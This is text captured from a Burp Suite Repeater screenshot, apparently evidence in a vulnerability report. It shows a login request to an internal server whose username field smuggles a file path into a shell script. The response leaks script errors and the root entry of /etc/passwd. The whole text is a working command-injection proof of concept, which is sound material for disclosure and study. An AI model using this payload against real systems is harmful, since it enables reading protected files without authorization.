 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 47
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' /etc/passwd '&password=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:36 GMT
Connection: close
Content-Length: 571
{"err":"grep: cat: No such file or directory\ngrep: :: No such file or
directory\n/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many
arguments\ngrep: cat: No such file or directory\ngrep: :: No such file or directory\n File \"<string>\", line 1\n from
crypt import crypt;print crypt('','$1$/etc/passwd:root:x:0:0:root:/root:/bin/bash\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
Done 704 bytes | 219 millis